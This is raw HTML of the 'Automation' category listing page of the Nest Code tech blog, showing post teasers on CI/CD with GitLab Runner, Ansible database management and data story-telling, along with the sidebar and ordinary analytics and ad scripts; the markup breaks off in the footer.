

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nestcode.co/en/blog/category/technologies/automation
body_size: 6987
content:
<!doctype html>
<html lang="en">
<head>
    <script data-ad-client="ca-pub-1521353374747242" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta property="fb:pages" content="107436371554096" />
    <meta name="csrf-token" content="TwWHpM0EuHRUNNrObR8IkA1OM1wOo0bAoqWXHkTB">
    <meta name="author" content="Nest Code">
    <meta name="format-detection" content="telephone=no">
    <meta name="google-site-verification" content="fq9YfxT7iewKEsLwcuER_tf8eVMAwTtwkrYH-70dDZ4" />
    <!-- CANONICAL LINK -->
    <link rel="canonical" href="https://nestcode.co/en/blog/category/technologies/automation" />
    <!-- Site Icons -->
    <link rel="shortcut icon" href="https://nestcode.co/images/favicon.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="https://nestcode.co/images/apple-touch-icon.png">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TP12T88L0M"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-TP12T88L0M',{
        cookie_flags: 'max-age=7200;secure;samesite=none'
    });
    </script>
                                <title>Nest Code | Automation</title>
                            <!-- Design fonts -->
    <link href="https://fonts.googleapis.com/css?family=B612:300,400,500,600,700" rel="stylesheet"> 

    <!-- Bootstrap core CSS -->
    <link href="https://nestcode.co/css/bootstrap.css" rel="stylesheet">

    <!-- FontAwesome Icons core CSS -->
    <link href="https://nestcode.co/css/font-awesome.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://nestcode.co/css/style.css" rel="stylesheet">

    <!-- Responsive styles for this template -->
    <link href="https://nestcode.co/css/responsive.css" rel="stylesheet">

    <!-- Colors for this template -->
    <link href="https://nestcode.co/css/colors.css" rel="stylesheet">

    <!-- Version Tech CSS for this template -->
    <link href="https://nestcode.co/css/tech.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- CKEditor -->
    <link href="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/styles/monokai_sublime.css" rel="stylesheet">
    <script src="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
</head>
<body>
    <!-- Load Facebook SDK for JavaScript -->
    <!--<div id="fb-root"></div>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>-->

    <!-- Your Chat Plugin code -->
    <!--<div class="fb-customerchat"
      attribution="setup_tool"
      page_id="107436371554096">
    </div>-->
    <div id="app">
        <div id="wrapper">
            <header class="tech-header header">
                <div class="container" style="padding: 0">
                    <nav class="navbar navbar-toggleable-md navbar-inverse bg-inverse">
                        <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo"></a>
                        <div class="collapse navbar-collapse" id="navbarCollapse">
                            <ul class="navbar-nav mr-auto">
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/postgresql"><i class="fa fa-database" style="font-size: 18px;"></i> &nbsp;PostgreSQL</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/laravel"><i class="fa fa-desktop" style="font-size: 18px;"></i> &nbsp;Laravel</a>
                                </li>
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/technologies/general-knowledge"><i class="fa fa-newspaper-o" style="font-size: 18px;"></i> &nbsp;General Knowledge</a>
                                </li>-->
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/investment"><i class="fa fa-usd" style="font-size: 18px;"></i> &nbsp;Investment</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/about-us"><i class="fa fa-vcard-o" style="font-size: 18px;"></i> &nbsp;About</a>
                                </li>
                            </ul>
                            <!-- Right Side Of Navbar -->
                            <div class="navbar-nav ml-auto">
                                                                    <div class='search-form-outer'>
    <form method='get' action='https://nestcode.co/en/blog/search' class='text-center'>
        <!--<h4>Search for something in our blog:</h4>-->
        <input style="border-radius: 0; line-height: 0.25" type='text' name='s' placeholder='Search...' class='form-control' value=''>
        <!--<input type='submit' value='Search' class='btn btn-primary m-2'>-->
    </form>
</div>                                                                &nbsp;&nbsp;
                                                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog">EN</a>
                                </li>-->
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/km/blog">ខ្មែរ</a>
                                </li>-->
                                <!-- Authentication Links -->
                                                                    <!--<li class="nav-item">
                                        <a class="nav-link" href="https://nestcode.co/login"><i class="fa fa-key"></i> &nbsp; Login</a>
                                    </li>-->
                                                                            <!--<li class="nav-item">
                                            <a class="nav-link" href="https://nestcode.co/register"><i class="fa fa-user"></i> &nbsp; Register</a>
                                        </li>-->
                                                                                                </div>
                        </div>
                    </nav>
                </div><!-- end container-fluid -->
            </header><!-- end market-header -->
            <main class="first-section section" style="min-height: 470px">
                            <div class="page-title lb single-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                                                                                                                                                                                                                                    <h2><i class="fa fa-gears bg-orange"></i> Automation <small class="hidden-xs-down hidden-sm-down"></small></h2>
                    </div><!-- end col -->
                    <div class="col-lg-4 col-md-4 col-sm-12 hidden-xs-down hidden-sm-down">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://nestcode.co">Home</a></li>
                                                                                                <li class="breadcrumb-item"><a href="https://nestcode.co/en/blog/category/technologies">
                                        Technologies
                                    </a></li>
                                                                    <li class="breadcrumb-item"><a href="https://nestcode.co/en/blog/category/technologies/automation">
                                        Automation
                                    </a></li>
                                                                                    </ol>
                    </div><!-- end col -->                    
                </div><!-- end row -->
            </div><!-- end container -->
        </div><!-- end page-title -->
                <section class="section">
            <div class="container">
                <ins class="adsbygoogle"
                style="display:block"
                data-ad-format="fluid"
                data-ad-layout-key="-f9+4w+7x-eg+3a"
                data-ad-client="ca-pub-1521353374747242"
                data-ad-slot="2226864707"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
                <div class="row">
                    <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12">
                        <div class="page-wrapper">
                            <div class="blog-grid-system">
                                <div class="row">
                                                                            <div class="col-md-6">
    <div class="blog-box">
        <div class="post-media" style="margin-bottom: 1rem">
            <a href="https://nestcode.co/en/blog/data-story-telling-telling-your-story-through-data-analytics" title="Data Story-Telling: Telling Your Story Through Data Analytics">
                <a class='' href='https://nestcode.co/en/blog/data-story-telling-telling-your-story-through-data-analytics'><img src='https://nestcode.co/blog_images/data-story-telling-telling-your-story-through-data-analytics-600x400.png' alt='Data Story-Telling: Telling Your Story Through Data Analytics' class='' ></a>                <div class="hovereffect">
                    <span></span>
                </div><!-- end hover -->
            </a>
        </div><!-- end media -->
        <div class="blog-meta big-meta">
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies" title="Technologies">
                    Technologies
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/codes/tools" title="Tools">
                    Tools
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies/automation" title="Automation">
                    Automation
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies/data-analytics" title="Data Analytics">
                    Data Analytics
                </a></span> &nbsp;
                        <h4><a href="https://nestcode.co/en/blog/data-story-telling-telling-your-story-through-data-analytics" title="Data Story-Telling: Telling Your Story Through Data Analytics">Data Story-Telling: Telling Your Story Through Data Analytics</a></h4>
            <p>In this blog post, we are going to introduce you to an example of data story-telling. Data Story-Telling is a methodology to present a story by&nbsp;analyzing data as proof to support your story. T...</p>
            <small><a href="https://nestcode.co/en/blog/data-story-telling-telling-your-story-through-data-analytics" title="Data Story-Telling: Telling Your Story Through Data Analytics">16 Feb 2023 </a></small>
            <small>SETHA THAY</small>
            <small><a href="https://nestcode.co/en/blog/data-story-telling-telling-your-story-through-data-analytics" title="3991"><i class="fa fa-eye"></i> 3991</a></small>
        </div><!-- end meta -->
    </div><!-- end blog-box -->
</div><!-- end col -->                                                                            <div class="col-md-6">
    <div class="blog-box">
        <div class="post-media" style="margin-bottom: 1rem">
            <a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment">
                <a class='' href='https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment'><img src='https://nestcode.co/blog_images/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-600x400.jpg' alt='CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment' class='' ></a>                <div class="hovereffect">
                    <span></span>
                </div><!-- end hover -->
            </a>
        </div><!-- end media -->
        <div class="blog-meta big-meta">
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies" title="Technologies">
                    Technologies
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/codes/tools" title="Tools">
                    Tools
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies/automation" title="Automation">
                    Automation
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies/cloud-services" title="Cloud Services">
                    Cloud Services
                </a></span> &nbsp;
                        <h4><a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment">CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment</a></h4>
            <p>In our previous blog post, CICD Auto Deploy Your Project Using Gitlab Runner, we show you how to use Gilab Runner to execute the jobs prepared by GitLab Pipeline to gain deployment time to the prod...</p>
            <small><a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment">14 Feb 2023 </a></small>
            <small>SETHA THAY</small>
            <small><a href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" title="4093"><i class="fa fa-eye"></i> 4093</a></small>
        </div><!-- end meta -->
    </div><!-- end blog-box -->
</div><!-- end col -->                                                                            <div class="col-md-6">
    <div class="blog-box">
        <div class="post-media" style="margin-bottom: 1rem">
            <a href="https://nestcode.co/en/blog/using-ansible-to-remote-manage-your-database-instance" title="Using Ansible to Remote Manage Your Database Instance">
                <a class='' href='https://nestcode.co/en/blog/using-ansible-to-remote-manage-your-database-instance'><img src='https://nestcode.co/blog_images/using-ansible-to-remote-manage-your-database-instance-600x400.jpg' alt='Using Ansible to Remote Manage Your Database Instance' class='' ></a>                <div class="hovereffect">
                    <span></span>
                </div><!-- end hover -->
            </a>
        </div><!-- end media -->
        <div class="blog-meta big-meta">
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies" title="Technologies">
                    Technologies
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/codes/tools" title="Tools">
                    Tools
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies/automation" title="Automation">
                    Automation
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/codes/postgresql" title="PostgreSQL">
                    PostgreSQL
                </a></span> &nbsp;
                        <h4><a href="https://nestcode.co/en/blog/using-ansible-to-remote-manage-your-database-instance" title="Using Ansible to Remote Manage Your Database Instance">Using Ansible to Remote Manage Your Database Instance</a></h4>
            <p>In the previous post, we have introduced an article about how to install PostgreSQL 14 on Ubuntu in Google Cloud Engine which acts as a single database instance. In fact, it&#39;s very easy to mana...</p>
            <small><a href="https://nestcode.co/en/blog/using-ansible-to-remote-manage-your-database-instance" title="Using Ansible to Remote Manage Your Database Instance">06 Nov 2021 </a></small>
            <small>SETHA THAY</small>
            <small><a href="https://nestcode.co/en/blog/using-ansible-to-remote-manage-your-database-instance" title="4631"><i class="fa fa-eye"></i> 4631</a></small>
        </div><!-- end meta -->
    </div><!-- end blog-box -->
</div><!-- end col -->                                                                            <div class="col-md-6">
    <div class="blog-box">
        <div class="post-media" style="margin-bottom: 1rem">
            <a href="https://nestcode.co/en/blog/cicd-all-you-need-to-know-by-ibm-cloud" title="CICD All You Need To Know By IBM Cloud">
                <a class='' href='https://nestcode.co/en/blog/cicd-all-you-need-to-know-by-ibm-cloud'><img src='https://nestcode.co/blog_images/cicd-all-you-need-to-know-by-ibm-cloud-600x400.jpg' alt='CICD All You Need To Know By IBM Cloud' class='' ></a>                <div class="hovereffect">
                    <span></span>
                </div><!-- end hover -->
            </a>
        </div><!-- end media -->
        <div class="blog-meta big-meta">
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies" title="Technologies">
                    Technologies
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/codes/tools" title="Tools">
                    Tools
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies/automation" title="Automation">
                    Automation
                </a></span> &nbsp;
                        <h4><a href="https://nestcode.co/en/blog/cicd-all-you-need-to-know-by-ibm-cloud" title="CICD All You Need To Know By IBM Cloud">CICD All You Need To Know By IBM Cloud</a></h4>
            <p>CICD means continuous integration and continuous delivery. The final goal of CI (Continuous Integration) is to consistently establish the automation work of project building, packaging, and testing...</p>
            <small><a href="https://nestcode.co/en/blog/cicd-all-you-need-to-know-by-ibm-cloud" title="CICD All You Need To Know By IBM Cloud">16 Oct 2021 </a></small>
            <small>SETHA THAY</small>
            <small><a href="https://nestcode.co/en/blog/cicd-all-you-need-to-know-by-ibm-cloud" title="3471"><i class="fa fa-eye"></i> 3471</a></small>
        </div><!-- end meta -->
    </div><!-- end blog-box -->
</div><!-- end col -->                                                                            <div class="col-md-6">
    <div class="blog-box">
        <div class="post-media" style="margin-bottom: 1rem">
            <a href="https://nestcode.co/en/blog/cicd-auto-deploy-your-project-using-gitlab-runner" title="CICD Auto Deploy Your Project Using Gitlab Runner">
                <a class='' href='https://nestcode.co/en/blog/cicd-auto-deploy-your-project-using-gitlab-runner'><img src='https://nestcode.co/blog_images/cicd-auto-deploy-your-project-using-gitlab-runner-600x400.jpg' alt='CICD Auto Deploy Your Project Using Gitlab Runner' class='' ></a>                <div class="hovereffect">
                    <span></span>
                </div><!-- end hover -->
            </a>
        </div><!-- end media -->
        <div class="blog-meta big-meta">
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies" title="Technologies">
                    Technologies
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/codes/tools" title="Tools">
                    Tools
                </a></span> &nbsp;
                            <span class="color-orange"><a href="https://nestcode.co/en/blog/category/technologies/automation" title="Automation">
                    Automation
                </a></span> &nbsp;
                        <h4><a href="https://nestcode.co/en/blog/cicd-auto-deploy-your-project-using-gitlab-runner" title="CICD Auto Deploy Your Project Using Gitlab Runner">CICD Auto Deploy Your Project Using Gitlab Runner</a></h4>
            <p>This is a short story of DevOps and why it exists. DevOps is about bringing together 2 traditionally contentious groups within IT organizations. Application development has primarily been measured ...</p>
            <small><a href="https://nestcode.co/en/blog/cicd-auto-deploy-your-project-using-gitlab-runner" title="CICD Auto Deploy Your Project Using Gitlab Runner">30 Jul 2021 </a></small>
            <small>SETHA THAY</small>
            <small><a href="https://nestcode.co/en/blog/cicd-auto-deploy-your-project-using-gitlab-runner" title="5985"><i class="fa fa-eye"></i> 5985</a></small>
        </div><!-- end meta -->
    </div><!-- end blog-box -->
</div><!-- end col -->                                                                    </div>
                            </div><!-- end blog-list -->
                        </div><!-- end page-wrapper -->

                        <hr class="invis">

                        <div class="row">
                            <div class="col-md-12">
                                <nav>
                                    <ul class="pagination justify-content-start">
                                        
                                    </ul>
                                </nav>
                            </div><!-- end col -->
                        </div><!-- end row -->
                    </div><!-- end col -->
                    <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12">
                        <div class="sidebar">
    <!--<div class="widget">
        <h2 class="widget-title">Youtube Playlist</h2>
        <div class="trend-videos">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/7g8Gg2QVdeU" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=7g8Gg2QVdeU&amp;list=PL55RiY5tL51rLqH4-8LBVlUTIFF70dxhb" title="Bootstrap 4 Introduction">Bootstrap 4 Introduction</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/56TizEw2LgI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=56TizEw2LgI&amp;list=PL55RiY5tL51qUXDyBqx0mKVOhLNFwwxvH" title="Laravel Shopping Cart">Laravel Shopping Cart</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/_OZVJpLHUaI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=_OZVJpLHUaI&amp;list=PL55RiY5tL51poFMpbva1IqfO-pylwSNsN" title="Git &amp; GitHub - Managing Your Code">Git &amp; GitHub - Managing Your Code</a></h4>
                    </div>
                </div>
                <hr class="invis">
                    </div>
    </div>-->
    <div class="widget">
        <h2 class="widget-title">Categories</h2>
                                    <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies">Technologies</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/general-knowledge">General Knowledge</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/new-trends">New Trends</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes">Codes</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/laravel">Laravel</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/sql-mysql">SQL / MySQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/tools">Tools</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/php">PHP</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/automation">Automation</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/cloud-services">Cloud Services</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/postgresql">PostgreSQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/api">API</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment">Investment</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/financial-freedom">Financial Freedom</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/stock">STOCK</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/cryptocurrency">Cryptocurrency</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/data-analytics">Data Analytics</a></span>
                        </div>
    <!-- sidebar-under-categories -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="9553678623"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <br/>
    <div class="widget">
        <h2 class="widget-title">Popular Posts</h2>
        <div class="blog-list-widget">
            <div class="list-group">
                                                            <a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Using JavaScript to Translate Your Static Website">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website'><img src='https://nestcode.co/blog_images/using-javascript-to-translate-your-static-website-600x400.png' alt='Using JavaScript to Translate Your Static Website' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" title="Using JavaScript to Translate Your Static Website">Using JavaScript to Translate ...</a></h3>
                                <small>29 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 31880</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Create An Interactive Image Map and Highlight on Areas when Mouseover">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover'><img src='https://nestcode.co/blog_images/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover-600x400.png' alt='Create An Interactive Image Map and Highlight on Areas when Mouseover' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" title="Create An Interactive Image Map and Highlight on Areas when Mouseover">Create An Interactive Image Ma...</a></h3>
                                <small>02 Jul 2021 </small>
                                <small><i class="fa fa-eye"></i> 28788</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Begin New Project with Laravel Sail and Docker on Window 10">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10'><img src='https://nestcode.co/blog_images/begin-new-project-with-laravel-sail-and-docker-on-window-10-600x400.png' alt='Begin New Project with Laravel Sail and Docker on Window 10' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" title="Begin New Project with Laravel Sail and Docker on Window 10">Begin New Project with Laravel...</a></h3>
                                <small>26 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 19325</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Animate Your Navbar Toggle in Bootstrap 4.1">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41'><img src='https://nestcode.co/blog_images/animate-your-navbar-toggle-in-bootstrap-41-600x400.png' alt='Animate Your Navbar Toggle in Bootstrap 4.1' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" title="Animate Your Navbar Toggle in Bootstrap 4.1">Animate Your Navbar Toggle in ...</a></h3>
                                <small>09 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 12129</small>
                            </div>
                        </a>
                                                </div>
        </div><!-- end blog-list -->
    </div><!-- end widget -->
    <div class="widget">
        <h2 class="widget-title">Follow Us</h2>

        <div class="row text-center">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://web.facebook.com/nestcode.co" class="social-button facebook-button" aria-label="Facebook">
                    <i class="fa fa-facebook"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://twitter.com/code_nest" class="social-button twitter-button" aria-label="Twitter">
                    <i class="fa fa-twitter"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://www.linkedin.com/company/nest-code" class="social-button linkedin-button" aria-label="LinkedIn">
                    <i class="fa fa-linkedin"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>
        </div>
    </div><!-- end widget -->
    <!-- Sidebar GOOGLE ADS -->
    <!-- sidebar-ads -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="3546437421"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
</div><!-- end sidebar -->                    </div><!-- end col -->                    
                </div>
            </div>
        </section>
                </main>
            <!--<div class="container">
                <div class="row pb-5">
                    <div class="col-12">
                        <a href="https://www.digitalocean.com/?refcode=44b2f3406ddc&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge" target="_blank" rel="noopener"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
                    </div>
                </div>
            </div>-->
            <footer class="footer">
                <div class="container">
                    <div class="row">
